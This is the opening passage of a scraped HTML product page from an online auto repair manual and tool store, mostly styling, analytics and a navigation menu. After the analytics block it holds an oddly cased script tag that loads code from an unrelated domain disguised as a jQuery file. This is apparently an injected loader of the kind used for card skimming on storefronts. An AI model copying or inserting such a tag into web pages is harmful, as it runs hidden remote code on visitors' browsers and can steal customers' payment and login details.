

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/CRPSP25
body_size: 15105
content:
<!DOCTYPE html>
<html>
<head>
<title>Crushproof 2-1/2  Splice Connector</title>
<meta name="keywords" content="crushproof, 2-1/2, splice, connector">
<meta name="description" content="Crushproof 2-1/2  Splice Connector">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1768600547548); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768554067657"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_9379300_bounds', {"handle": "productreview_review_9379300_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1768600547548"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
              <li><a href="/store/573683/page/921866" class="daddy2">Allison</a></li>
